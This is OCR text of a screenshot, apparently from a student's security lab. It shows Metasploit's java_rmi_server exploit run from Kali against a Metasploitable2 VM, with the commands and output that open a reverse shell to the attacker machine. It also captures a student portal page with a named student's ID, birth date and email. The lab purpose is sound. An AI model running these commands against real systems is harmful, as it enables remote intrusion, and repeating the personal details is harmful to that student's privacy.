 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable2-Linux Kali
1 2 3 4 22:49
Trash
File System
Home
Kali Linux a...
vuongnguyenquoc@b21dcat227-vuong-kali: ~
File Actions Edit View Help
+ -- --=[ 1385 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Start commands with a space to avoid saving
them to history
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set payload java/shell/reverse_tcp
payload ⇒ java/shell/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set RHOST 192.168.163.132
RHOST ⇒ 192.168.163.132
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.163.146:4444
[*] 192.168.163.132:1099 - Using URL: http://192.168.163.146:8080/hupFqek5nKI
naMj
[*] 192.168.163.132:1099 - Server started.
[*] 192.168.163.132:1099 - Sending RMI Header ...
[*] 192.168.163.132:1099 - Sending RMI Call ...
[*] 192.168.163.132:1099 - Replied to request for payload JAR
[*] Sending stage (2952 bytes) to 192.168.163.132
[*] Command shell session 1 opened (192.168.163.146:4444 → 192.168.163.132:4
4766) at 2024-03-23 22:49:54 -0400
KALI LINUX
"the quieter you become, the more you are able to h
Cổng thông tin quản lý đào tạo
qldt.ptit.edu.v...
Học viện Công ngh... Drive của tôi - Goo... Lịch Google - Tháng...
Trang chủ Đăng nhập
Thông tin sinh viên
Mã SV B21DCAT227
Họ và tên Nguyễn Quốc Vượng
Ngày sinh 23/01/2003
Giới tính Nam
Email VuongNQ.B21AT227@stu.ptit.edu.vn
Email 2 VuongNQ.B21AT227@stu.ptit.edu.vn
Nơi sinh Nam Định
Dân tộc
Tôn giáo
Hiện diện Đang học
Hộ khẩu
Đối tượng
Nhắc nhở mới, chưa xem
0
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
24°C
Có mây
Search
9:49
24/03/2024